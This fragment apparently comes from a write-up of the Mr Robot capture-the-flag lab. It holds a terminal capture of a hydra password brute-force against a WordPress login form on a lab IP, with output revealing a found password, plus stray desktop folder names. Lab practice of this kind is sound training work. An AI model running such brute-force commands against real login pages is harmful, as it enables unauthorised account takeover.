 ┌──(kali㉿kali)-[~/Desktop/mrrobot]
└─$ hydra -l Elliot -P pass.txt 10.10.197.210 http-post-form "/wp-login.php:log=^USER^&pwd=^PASS^:The password you entered for the username" -t 30
Hydra v9.3 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, t
hese *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-01-03 07:42:48
[DATA] max 10 tasks per 1 server, overall 10 tasks, 10 login tries (l:1/p:10), ~1 try per task
[DATA] attacking http-post-form://10.10.197.210:80/wp-login.php:log=^USER^&pwd=^PASS^:The password you entered for the username
[80][http-post-form] host: 10.10.197.210   login: Elliot   password: ER28-0652
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-01-03 07:42:54
Computer
Desktop
Trash
Documents
Music
Pictures